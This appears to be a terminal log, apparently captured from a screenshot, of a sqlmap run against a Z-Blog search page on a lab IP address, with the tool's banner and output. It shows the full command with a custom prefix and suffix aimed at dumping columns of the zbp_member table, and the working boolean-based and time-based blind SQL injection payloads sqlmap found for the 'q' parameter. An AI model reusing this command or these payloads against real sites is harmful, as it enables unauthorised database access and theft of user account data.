 root@bt:/pentest/database/sqlmap# python sqlmap.py -u http://192.168.1.101/zblog
/search.php?q=h -p q --prefix "%')" --suffix ")#" --columns -T "zbp_member" -D "
zblog"
sqlmap/1.0-dev-25eca9d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Authors assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 23:43:15
[23:43:15] [INFO] resuming back-end DBMS 'mysql'
[23:43:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: q
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=h%') AND 4205=4205 )#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: q=h%') AND SLEEP(5) )#
---